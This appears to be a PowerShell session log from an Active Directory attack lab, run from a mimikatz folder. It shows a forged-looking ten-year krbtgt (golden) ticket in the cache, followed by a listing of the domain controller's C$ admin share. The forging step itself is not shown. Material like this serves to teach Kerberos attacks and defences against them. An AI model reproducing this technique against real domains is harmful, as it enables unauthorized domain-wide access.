 PS C:\Users\WINATK\Downloads\mimikatz_trunk\x64> klist
LogonId est 0:0x11e8c26
Tickets mis en cache : (1)
#0> Client : AtckAdmin @ sad.corp
Serveur : krbtgt/sad.corp @ sad.corp
Type de chiffrement KerbTicket : RSADSI RC4-HMAC(NT)
Indicateurs de tickets 0x40e00000 -> forwardable renewable initial pre_authent
Heure de démarrage : 7/3/2023 22:44:31 (Local)
Heure de fin : 6/30/2033 22:44:31 (Local)
Heure de renouvellement : 6/30/2033 22:44:31 (Local)
Type de clé de session : RSADSI RC4-HMAC(NT)
Indicateurs de cache : 0x1 -> PRIMARY
KDC appelé :
PS C:\Users\WINATK\Downloads\mimikatz_trunk\x64> dir \\DC-PARENT\C$
Répertoire : \\DC-PARENT\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 28/05/2023 17:26 Ahmad CRAIG
d----- 28/05/2023 19:09 Akira ROTH
d----- 28/05/2023 17:26 Aldo SELLERS
d----- 28/05/2023 17:26 Antoine MARTINET
d----- 28/05/2023 17:26 Anton LIU
d----- 28/05/2023 16:28 Arturo HO
d----- 03/07/2023 21:49 AvahSuarez
d----- 28/05/2023 17:26 Caiden BAUER
d----- 28/05/2023 17:26 Carolina SUMMERS
d----- 28/05/2023 17:26 Chaim MENDOZA
d----- 28/05/2023 17:26 Cynthia PACE
d----- 28/05/2023 17:26 David LAFARGE
d----- 28/05/2023 17:26 Douglas MARKS
d----- 28/05/2023 17:26 Eren JEAGER
d----- 28/05/2023 17:26 Ernest BENSON
d----- 28/05/2023 17:26 Felicity ERICKSON
d----- 28/05/2023 17:26 Gabriel CALDWELL
d----- 28/05/2023 17:26 Haley SMITH
d----- 28/05/2023 17:26 Helena CHASE
d----- 29/05/2023 19:12 inetpub
d----- 28/05/2023 17:26 Isabel ELLIOTT
d----- 28/05/2023 17:26 Ishaan MELENDEZ
d----- 28/05/2023 17:26 Jennie BLACKPINK
d----- 28/05/2023 17:26 Jisoo BLACKPINK
d----- 28/05/2023 17:26 Jovanni DODSON
d----- 28/05/2023 17:26 Kevin TRAN